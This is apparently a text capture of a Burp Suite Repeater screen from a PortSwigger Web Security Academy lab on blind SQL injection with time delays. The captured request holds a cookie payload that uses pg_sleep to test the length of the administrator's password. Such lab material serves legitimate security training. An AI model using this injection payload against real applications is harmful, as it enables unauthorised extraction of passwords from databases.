 2 × +
Send Cancel < ▾ > ▾ Target: https://0a7a00d40327a8d885460d6700fe000e.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a7a00d40327a8d885460d6700fe000e.web-security-acade
my.net
3 Cookie: TrackingId=
eS0FqsnNfnXY13gk'%3BSELECT+CASE+WHEN+(username='adm
inistrator'+AND+LENGTH(password)>10)+THEN+pg_sleep(
10)+ELSE+pg_sleep(0)+END+FROM+users--; session=
iQnWDDsDIrbbD3RZXMSrH2auodAJ80ON
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7a00d40327a8d885460d6700fe000e.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
Blind SQL
injection with
time delays
and information
retrieval
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories
Clothing, shoes and accessories Gifts
Lifestyle Toys & Games
Inspector
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Name Value
:scheme https
:method GET
:path /
:authority 0a7a00d4032...
cookie TrackingId=eS0...
cookie session=iQnW...
sec-ch-ua "Chromium";v=...
sec-ch-ua-mob... ?0
sec-ch-ua-platf... "Linux"
upgrade-insecu... 1
user-agent Mozilla/5.0 (Wi...
accept text/html,appli...
sec-fetch-site same-origin
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
referer https://0a7a00...
accept-encoding gzip, deflate
accept-language en-US,en;q=0.9
Response headers 3
Done 11,538 bytes | 10,195 millis